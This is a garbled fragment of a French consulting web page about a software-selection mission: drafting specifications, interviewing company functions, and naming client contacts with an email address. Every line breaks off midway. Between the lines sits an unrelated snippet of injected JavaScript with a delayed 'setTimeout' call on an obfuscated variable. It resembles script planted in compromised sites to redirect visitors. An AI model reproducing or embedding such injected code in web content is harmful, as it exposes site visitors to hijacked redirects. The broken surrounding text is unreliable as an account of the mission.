
Caractéristiques de la mission
De la rédaction du cahier des charg
choix.
Interviews des différentes fonctio
if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
pouvant être implémentées en vue d
considération des éléments volumét
Rédaction d'un cahier des charges 
d'une méthode d'aide au choix du log
Responsables Client
Monsieur le Président Directeu
Monsieur le Directeur de la fonct
Monsieur Gérard Cassaro, DSI.
Coordonnées
g.cassaro@madrange.com, tél 0
Domaines :